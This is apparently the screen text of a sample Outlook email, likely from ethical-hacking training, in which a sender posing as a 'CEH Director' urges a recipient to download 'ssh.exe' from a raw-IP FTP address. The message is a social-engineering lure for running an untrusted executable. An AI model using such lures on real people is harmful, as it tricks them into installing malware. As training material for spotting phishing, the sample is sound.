 Outlook Today - Microsoft Outlook
File Edit View Go Tools Actions Help
New Send/Receive Find Type a contact to find Bac
Great SSH Utility - Message (HTML)
File Edit View Insert Format Tools Actions Help
Send Options... Arial 10 A B
To... rmiller@XYZCOMPANY.COM
Cc...
Subject: Great SSH Utility
Reggie,
I was thinking this ssh utility will really help you with your CEH Studies.
ftp://216.5.1.200/ssh.exe
Sincerely,
CEH Director